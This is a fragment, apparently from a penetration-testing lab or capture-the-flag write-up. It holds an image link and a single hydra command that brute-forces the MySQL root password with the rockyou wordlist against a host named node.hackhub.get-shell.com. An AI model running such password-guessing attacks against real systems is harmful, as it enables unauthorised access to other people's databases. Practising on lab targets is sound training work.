 1 | hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://node.hackhub.get-shell.com:51236 -t 4 |